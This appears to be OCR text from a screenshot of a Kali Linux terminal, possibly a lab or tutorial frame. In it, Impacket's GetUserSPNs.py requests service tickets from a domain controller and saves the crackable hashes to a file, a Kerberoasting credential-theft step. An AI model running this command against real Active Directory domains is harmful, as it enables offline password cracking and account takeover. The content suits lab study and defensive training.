 1 2 3 4
192.168.1.5
root@Desktop: /home/kali/impacket/ex
File Actions Edit View Help
(root㉿Desktop)-[/home/kali/impacket/examples]
# ./GetUserSPNs.py -dc-ip 192.168.1.230 yourdomain.com/juser -outputfile hashes.kerberoast1